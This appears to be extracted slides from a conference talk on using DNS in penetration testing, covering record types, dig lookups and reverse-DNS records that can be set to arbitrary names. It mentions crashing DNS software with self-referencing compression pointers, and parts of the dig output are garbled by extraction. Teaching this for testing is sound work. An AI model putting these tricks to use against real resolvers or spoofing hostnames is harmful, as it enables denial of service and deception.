# **DNS: More than just names**

Pentesting with DNS Ron Bowes, Google



Source: <http://xkcd.com/1361/>

# **Wow! [ron@skullsecurity.net](mailto:ron@skullsecurity.net) @iagox86**

## **Wow! Much SkullSpace**



### **Such BSides**

### **Many Google**



## **You know the drill...**

...but I have to say it.

The stuff I talk about here does not reflect the views of my employer, nor do they necessarily condone anything I've done.

# **Then why?**

We're recruiting!



## **Things I'm going to talk about**

How to use DNS in pentesting - specifically, how to take advantage of DNS's indirect nature

**RFC** 

**1035**

Everything I cover is will be about using DNS the way it's designed, but not the way it was intended to be used.

In other words, taking advantage of old design decisions :)

# **Things I'm not gonna talk about**

The scope only includes attacks that take advantage of DNS's indirect nature.

As such, we won't talk about a bunch of DNS attacks, such as:

- DNS poisoning
- DNS misconfigurations (zone transfers, etc.)
- DNSSec
- etc.

# **How DNS works** Crash course!







### **Notice…**

The end user never sent me a packet!

In fact, they didn't send a single packet that left their network!

(the router took care of that)

Let's look at the protocol in detail!







# **Protocol stuff**



# **DNS types**

There are lots of different record types, but we'll focus on A, AAAA, CNAME, MX, and TXT.



#### A :: Get an IP address

**\$ dig @8.8.8.8 -t A www.google.com**

```
; <<>> DiG 9.9.5 <<>> @8.8.8.8 -t A www.google.com
; (1 server found)
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 13433
;; flags: qr rd ra; QUERY: 1, ANSWER: 5, AUTHORITY: 0, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
```
**EN A / 173.194.43.80** 

**IN A 173.194.43.82 IN A 173.194.43.81** 

**; EDNS: version: 0, flags:; udp: 512 ;; QUESTION SECTION: ;www.google.com. IN A**



#### AAAA :: Get an IPv6 address





#### MX :: mail server





There are also…

- CNAME Aliases
- TXT Text data (any sort of binary, unless you're Microsoft)

And don't forget…

 $\bullet$  NB / NBSTAT - NetBIOS<sup>1</sup>





# **Packet structure** RFC 1035 1

Resource record

- Each type has a different format and different fields
- (eg, A, AAAA, MX, CNAME, TXT, NB, NBSTAT, etc.)
- A query for 'ANY' works because the **TYPE** of record is returned





### **Interesting aside: record compression**

If a name starts with a pair of '1' bits, then the next 14 bits are treated as a 'pointer' into the message (to avoid repeating the name)

Eg: The name 'c0 0f' means 'Use the name that appears at offset 0x0f.

Naturally, this can point to itself, causing infinite loops on a number of DNS clients / servers. :)

### **Reverse DNS**

Works identically, but has a record type of PTR (and a special way of formatting the ip address - backwards!)

```
$ dig @8.8.8.8 -t PTR 5.226.125.74.in-addr.arpa
  ;; QUESTION SECTION:
;5.226.125.74.in-addr.arpa. IN PTR
;; ANSWER SECTION:
5.226.125.74.in-addr.arpa. 21494 IN PTR lga15s42-in-f5.1e100.
net.
```


### **Reverse DNS**

### Ultimately, you can set it to almost anything you want:

```
$ dig @8.8.8.8 -x 206.220.196.59 +short
test.skullseclabs.org.
$ dig @8.8.8.8 -t A test.skullseclabs.org +short
1.2.3.4
```
**\$ dig @8.8.8.8 -t A test.skullseclabs.org +short 255.255.255.255**

#### Which makes me wonder… how frequently is it trusted?



# **Recon with DNS**



## **The best part of DNS…**

### ...is that it's allowed off every network. Ever.

(I once tried running a server without… it was a failure)

